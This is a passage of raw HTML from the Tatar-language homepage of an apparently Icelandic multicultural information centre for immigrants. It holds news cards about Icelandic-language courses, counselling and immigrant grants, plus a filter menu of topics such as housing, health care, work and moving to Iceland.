id="vwcfkhss6zma5oz67n1kfqbe" d="M300,0L300,0L300,200L300,400L100,400L100,200L100,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask></defs><path id="tmo0fo4hddui8hyxarxgblwv" d="M600,0L600,600L200,600L200,400L200,200L400,200L400,0L600,0Z" fill="#008cf2" transform="translate(406,306) translate(-400,-300)"></path><path id="ujv3utgo58ecb5nhomcd6fix" d="M0,400L0,600L400,600L200,400L0,400Z" fill="#008C33" transform="translate(206,506) translate(-200,-500)"></path><path id="jjsdz5ry7ixgdhomqbfvhuj6" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="#008c33" transform="translate(206,206) translate(-200,-200)"></path><image id="nxdvgf3edkznjnmkgegg43d7" href="https://wp.mcc.is/wp-content/uploads/2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg" width="400" height="400" preserveAspectRatio="xMaxYMax slice" opacity="1" mask="url(#vwphh27tjwyz41cmlwotnpdo)" transform="translate(206,206) translate(-200,-200)"></image><image id="g87ug3ca7xo1vowswg0zuwp8" href="https://wp.mcc.is/wp-content/uploads/2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg" width="200" height="200" preserveAspectRatio="none" opacity="0" transform="translate(406,6) translate(-400,200)"></image><image id="riykpdiy2fmfsd21uhad678y" href="https://wp.mcc.is/wp-content/uploads/2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg" width="600" height="600" preserveAspectRatio="none" opacity="0" mask="url(#y8cuq32xpym5s3wvk273ly9p)" transform="translate(206,106) translate(-200,-200)"></image><image id="zbytdqnx0t6j7xz1byjwcblg" href="https://wp.mcc.is/wp-content/uploads/2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg" width="400" height="400" preserveAspectRatio="none" opacity="0" mask="url(#pank0tatlimsoiito84afo5o)" transform="translate(106,-394) translate(-200,400)"></image><g id="qvlqi3li731cjxxrvj3aj17j" fill="currentColor" transform="translate(306,306) translate(-300,-300)"><ellipse rx="6" ry="6"></ellipse><ellipse rx="6" ry="6" transform="translate(200,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,600)"></ellipse></g></svg></div><form class="SearchBox_form__yOZpv PageHome_search__C6zrs" action="/search" method="get"><div class="SearchBox_inputWrap__UUnG7"><input class="Body_body__BPe4y Body_intro__2bpEg SearchBox_input__23kGD" id="search-box" name="s" type="search" placeholder="Эзләү…"/><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" class="SearchBox_icon__pV9hu"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg><button class="Label_label__QiInX Button_btn__ezurx undefined SearchBox_btn__iUQ97"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" aria-hidden="true"><path fill="#000" d="M1.333 7.25a.75.75 0 0 0 0 1.5v-1.5Zm13.864 1.28a.75.75 0 0 0 0-1.06l-4.773-4.773a.75.75 0 0 0-1.061 1.06L13.606 8l-4.243 4.243a.75.75 0 0 0 1.06 1.06l4.774-4.773Zm-13.864.22h13.333v-1.5H1.333v1.5Z"></path></svg>Эзләү</button></div></form></div><section class="PageHome_cardsSection__GTewZ" style="max-width:calc(100vw - 20px)"><div style="position:relative"><div class="PageHome_cardsGrid__pLJAI"><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/tt/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="yellow">Вакыйгалар</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Communityәмгыять - Исландия ачкычы: Исланд телен икенче тел буларак укыту конференциясе</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Алдагы кызыклы конференция, җәмгыятьнең, иммигрантларның, югары белем бирүчеләрнең һәм югары уку йортларының Исланд телен икенче тел буларак укыту, консультация форумының мөһимлеге турындагы чакыруларына җавап бирү максатыннан. Конференция Акурейри университетында 19 һәм 20 сентябрьдә - Исландиядә узачак. Монда күбрәк мәгълүмат һәм монда теркәлү.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/tt/counselling"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Бит</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Консультация</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Исландиядә яңамы, әллә әле дә җайлашып киләсезме? Соравыгыз бармы яки ярдәм кирәкме? Без сезгә ярдәм итәргә әзербез. Безгә шалтыратыгыз, чатта сөйләшегез яки электрон почта аша хәбәр җибәрегез! Без инглиз, поляк, украин, испан, гарәп, итальян, рус, француз, алман һәм исланд телләрендә сөйләшәбез.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/tt/living-in-iceland/education/learning-icelandic"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Бит</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Исландия телен өйрәнү</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Исландия телен өйрәнү сезгә җәмгыятькә интеграцияләнергә ярдәм итә һәм эшкә урнашу мөмкинлеген арттыра. Исландиядә яшәүчеләрнең күбесе Исландия дәресләрен финанслау өчен ярдәм күрсәтергә хокуклы, мәсәлән, профсоюз пособиеләре, эшсезлек яки социаль ташламалар аша. Әгәр дә сез эшкә урнашмыйсыз икән, зинһар өчен, социаль хезмәткә яки Хезмәт дирекциясенә мөрәҗәгать итегез, сез Исландия дәресләренә ничек язылырга мөмкинлеген белерсез.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/tt/resources/toolbox/published-material"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Бит</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Басылган материал</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Монда сез күп культуралы мәгълүмат үзәгеннән төрле төр материал таба аласыз. Бу бүлекнең нәрсә тәкъдим итүен күрү өчен эчтәлек таблицасын кулланыгыз.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/tt/about-us"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Бит</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Безнең турында</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Күпмилләтле мәгълүмат үзәгенең максаты - һәрбер кешегә Исландия җәмгыятенең актив әгъзасы булырга мөмкинлек бирү, чыгышына яки кайдан булуына карамастан. Бу веб-сайт көндәлек тормышның күп өлкәләре, Исландиядә идарә итү, Исландиягә күченү һәм башкалар турында мәгълүмат бирә.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/tt/news/grants-from-the-development-fund-for-immigrant-issues"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="green">Яңалыклар</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Иммигрантлар өчен үсеш фондыннан грантлар</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Социаль эшләр һәм хезмәт министрлыгы һәм Иммигрантлар Советы Иммигрантлар проблемаларын үстерү фонды грантларына гаризалар чакыра. Фондның максаты - иммигрантлар һәм Исландия җәмгыятенең үзара интеграцияләнүен җиңеләйтү максатыннан, иммиграция проблемалары өлкәсендә тикшеренүләр һәм үсеш проектларын көчәйтү. Грантлар түбәндәге проектлар өчен биреләчәк: Тискәре карашка, нәфрәт сүзенә, көч куллануга һәм күп дискриминациягә каршы эш. Социаль чараларда тел кулланып тел өйрәнүне хуплагыз. 16+ яшьләр яки олылар өчен проектларга аеруча басым ясала. Иммигрантларның һәм кабул итүче җәмгыятьләрнең иҗтимагый проектларда һәм сәясәттә демократик катнашуын пропагандалау кебек уртак проектларда тигез катнашуы. Иммигрант берләшмәләре һәм кызыксыну төркемнәре гариза бирергә аеруча өндәп торалар.
</p></div></a></div><div style="position:absolute;height:0;width:100%;top:calc(50% - 16px);pointer-events:none"><div class="Layout_grid__WYoRv PageHome_cardsSectionButtons__TOLdC"><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 19L9 12L16 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 19L16 12L9 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div></div></div></div><div class="Layout_grid__WYoRv PageHome_linksGrid__psq7M"><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/tt/news">Барлык яңалыклар<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/tt/events">Барлык вакыйгалар<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/tt/blog">Барлык блог язмалары<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a></div></div></section><section class="FilterContentSection_wrap__uQjJi"><div class="Layout_grid__WYoRv FilterContentSection_grid__o6sFO"><div class="Layout_aside__CFzEG  FilterContentSection_aside__GVlUo"><form class="FilterContentSection_tagFilter__baDAz"><fieldset class="ContentFilterSelector_group__InDwX "><legend class="Label_label__QiInX Label_medium__eSjFd ContentFilterSelector_tagFilterTitle__tizpv">Фильтр эчтәлеге<button class="Label_label__QiInX ContentFilterSelector_clearBtn__aMm4v" type="button">Чиста</button></legend><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rclr6:" class="ContentFilterSelector_input__I9jwB" value="100"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Исландиядә яшәү турында мәгълүмат телим</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R3eclr6:" class="ContentFilterSelector_input__I9jwB" value="194"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Миңа ID номеры кирәк (кеннитала)</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R5eclr6:" class="ContentFilterSelector_input__I9jwB" value="110"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем 0-5 яшьлек балаларым бар</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R7eclr6:" class="ContentFilterSelector_input__I9jwB" value="111"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R7eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем 6-18 яшьлек балаларым бар</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R9eclr6:" class="ContentFilterSelector_input__I9jwB" value="118"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R9eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Миңа сәламәтлек саклау кирәк</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rbeclr6:" class="ContentFilterSelector_input__I9jwB" value="119"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rbeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Мин торак эзлим</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rdeclr6:" class="ContentFilterSelector_input__I9jwB" value="115"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем укасым килә</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rfeclr6:" class="ContentFilterSelector_input__I9jwB" value="121"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rfeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Золымга ярдәм</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rheclr6:" class="ContentFilterSelector_input__I9jwB" value="116"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rheclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем эшләргә телим</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rjeclr6:" class="ContentFilterSelector_input__I9jwB" value="203"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rjeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Мин LGBTQIA + җәмгыятенә керәм</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rleclr6:" class="ContentFilterSelector_input__I9jwB" value="117"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rleclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Миңа социаль ярдәм кирәк</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rneclr6:" class="ContentFilterSelector_input__I9jwB" value="146"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rneclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Миңа матди ярдәм кирәк</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rpeclr6:" class="ContentFilterSelector_input__I9jwB" value="113"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rpeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Мин эшсез</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rreclr6:" class="ContentFilterSelector_input__I9jwB" value="112"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rreclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем инвалидлык бар</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rteclr6:" class="ContentFilterSelector_input__I9jwB" value="114"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rteclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Мин пенсионер</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rveclr6:" class="ContentFilterSelector_input__I9jwB" value="120"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rveclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Миңа транспорт турында мәгълүмат кирәк</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rklr6:" class="ContentFilterSelector_input__I9jwB" value="99"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем Исландиягә күченәсем килә</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R3eklr6:" class="ContentFilterSelector_input__I9jwB" value="102"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Мин ЕС / EFTA гражданины</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rdreklr6:" class="ContentFilterSelector_input__I9jwB" value="109"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>3 айдан артык тору</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rlreklr6:" class="ContentFilterSelector_input__I9jwB" value="108"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>3 айдан да азрак тору</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R5eklr6:" class="ContentFilterSelector_input__I9jwB" value="101"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Мин ЕС / EFTA гражданины түгел</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rdteklr6:" class="ContentFilterSelector_input__I9jwB" value="105"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем Исландиядә укыйсым килә</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rlteklr6:" class="ContentFilterSelector_input__I9jwB" value="103"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем Исландиядә эшләргә телим</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rtteklr6:" class="ContentFilterSelector_input__I9jwB" value="104"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rtteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем Исландиядә гаилә әгъзам бар</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R15teklr6:" class="ContentFilterSelector_input__I9jwB" value="106"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R15teklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Минем Исландиядә сыену урыны телим</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R1dteklr6:" class="ContentFilterSelector_input__I9jwB" value="107"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R1dteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Исландиягә күченүнең башка сәбәпләре</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rslr6:" class="ContentFilterSelector_input__I9jwB" value="178"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Мин иммигрантлар проблемалары өстендә эшләүче профессионал</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="178" type="checkbox" id=":R3eslr6:" class="ContentFilterSelector_input__I9jwB" value="179"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>15 статья</label></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="178" type="checkbox" id=":R5eslr6:" class="ContentFilterSelector_input__I9jwB" value="186"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Корал тартмасы</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rdteslr6:" class="ContentFilterSelector_input__I9jwB" value="188"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Басылган материал</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rlteslr6:" class="ContentFilterSelector_input__I9jwB" value="187"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Видео коллекция</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="rootTag" type="radio" id=":R14lr6:" class="ContentFilterSelector_input__I9jwB" value="180"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R14lr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Яңалыклар</label></div></fieldset></form></div><div class="Layout_content__3vK6D FilterContentSection_results__q8KmK" data-loading="false"><a class="CardWithImage_wrap__KTweT dtxt-hover " href="/tt/counselling"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg><div class="CardWithImage_content__SNR7H"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CardWithImage_title__yjzyf" data-dia-text-current="0" data-dia-text-a="Сезгә ярдәм кирәкме?" data-dia-text-b="Сезгә ярдәм кирәкме?">Сезгә ярдәм кирәкме?</div><div class="Body_body__BPe4y Body_intro__2bpEg CardWithImage_body__cwmEb">Сез монда яңамы, әллә һаман көйлисезме?
Сез җавап эзлисезме, ярдәм кирәкме?
Без монда булышырга. Безгә шалтыратыгыз, чатта яки электрон почта аша хәбәр итегез!</div><button class="Label_label__QiInX Button_btn__ezurx undefined CardWithImage_btn__QH1zB">Консультация хезмәте</button></div></a><a class="Headings_h2__NNEfb CardCta_wrap__DfgQT dtxt-hover CardCta_large__KMFXv" href="/tt/about-us"><span class="DiacriticText_hover__eRYbQ CardCta_title__O_dY4" data-dia-text-current="0" data-dia-text-a="Күпмилләтле мәгълүмат үзәге турында" data-dia-text-b="Күпмилләтле мәгълүмат үзәге турында">Күпмилләтле мәгълүмат үзәге турында</span><span class="CardCta_icon__PaiIH"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><ul class="SearchResult_resultsWrap__ODc4p FilterContentSection_searchResults__pnrmr"><li><a class="SearchResult_resultItem__EMSAK " href="/tt/living-in-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Исландиядә яшәү</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/tt/moving-to-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Исландиягә күчү</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 